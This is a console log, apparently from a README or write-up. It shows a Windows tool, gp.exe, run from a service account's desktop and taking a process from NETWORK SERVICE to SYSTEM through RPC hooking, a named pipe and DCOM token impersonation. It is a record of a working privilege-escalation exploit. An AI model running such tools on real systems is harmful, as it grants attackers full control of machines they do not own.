 PS C:\users\svc_mssql\desktop > .\gp.exe -cmd "whoami"
[*] CombaseModule: 0x140709375311872
[*] DispatchTable: 0x140709377902456
[*] UseProtseqFunction: 0x140709377194800
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\67dbc4b2-aa5f-4036-a83f-b7561178d12f\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00004802-1b00-ffff-983b-4eb02c122d3f
[*] DCOM obj OXID: 0xcd6ba96993017de4
[*] DCOM obj OID: 0xc1a2d710f14e7bff
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0x744  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5880
nt authority\system